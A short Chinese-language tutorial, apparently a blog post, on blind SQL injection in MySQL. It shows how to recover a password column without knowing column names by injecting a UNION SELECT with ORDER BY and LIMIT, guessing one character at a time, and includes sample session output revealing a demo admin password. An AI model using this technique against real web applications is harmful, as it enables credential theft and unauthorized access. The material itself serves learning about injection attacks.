 如何在不知道列名的情况下爆出来其中的数据呢？从朋友Sn00py那儿学了一招：
现在我们想让他打印出pass这列
并且目标打印出id这个用户的的一些信息，比如用户名。
正常情况下，id=1就打印admin。现在假设我们要注出其pass,就按pass列排序，可以这样
1 select * from user where id=1 union select 1,'no','a' order by 3 limit 0,1;
mysql> select * from user where id=1 union select 1,'no','a' order by 3 limit 0,1;
+----+------+------+
| id | name | pass |
+----+------+------+
| 1 | no | a |
+----+------+------+
1 row in set (0.00 sec)
mysql> select * from user where id=1 union select 1,'no','b' order by 3 limit 0,1;
+----+-------+----------+
| id | name | pass |
+----+-------+----------+
| 1 | admin | admin888 |
+----+-------+----------+
如果打印的是no说明，pass比a大，继续猜，返回了admin（正常），说明pass比b小，说明pass第一位
是a。
这样依次猜下去。